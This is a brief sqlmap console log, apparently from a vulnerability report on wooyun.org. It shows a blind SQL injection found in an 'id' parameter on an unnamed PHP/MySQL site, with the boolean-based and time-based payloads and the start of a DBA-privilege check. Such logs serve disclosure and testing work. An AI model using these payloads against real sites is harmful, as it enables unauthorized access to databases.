 [20:47:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=53 AND 6825=6825

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=53 AND 1339=BENCHMARK(5000000,MD5(0x474d4a4c))
---
[20:47:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.11, Apache 1.3.33
back-end DBMS: MySQL 5
[20:47:14] [INFO] testing if current user is DBA
www.wooyun.org